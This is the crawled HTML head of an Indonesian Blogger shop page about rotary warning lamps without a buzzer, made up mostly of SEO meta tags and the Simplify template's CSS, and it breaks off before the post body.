

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2018/11/jual-lampu-rotary-tanpa-buzzer-original-di-jakarta-barat.html
body_size: 52539
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2018/11/jual-lampu-rotary-tanpa-buzzer-original-di-jakarta-barat.html' rel='canonical'/>
<title>Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat, KARYA NUSATAMA: Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmMD70eqrhfDxsKtZvJMe6ZrBIasbgMGjDfrMKwKxWLK_0yVGb1kaXQlTFhgnHWbsYGolo_X1UNT413w1OPU8CYyAH4ToXffzjsbx2mCEh9EwmrfTYoInKBW1Qowmta9RFglJP3cFd67Fz/s72-c/Lampu+Rotary++Tanpa+Buzzer.jpg' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2018/11/jual-lampu-rotary-tanpa-buzzer-original-di-jakarta-barat.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2018/11/jual-lampu-rotary-tanpa-buzzer-original-di-jakarta-barat.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmMD70eqrhfDxsKtZvJMe6ZrBIasbgMGjDfrMKwKxWLK_0yVGb1kaXQlTFhgnHWbsYGolo_X1UNT413w1OPU8CYyAH4ToXffzjsbx2mCEh9EwmrfTYoInKBW1Qowmta9RFglJP3cFd67Fz/s1600/Lampu+Rotary++Tanpa+Buzzer.jpg' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
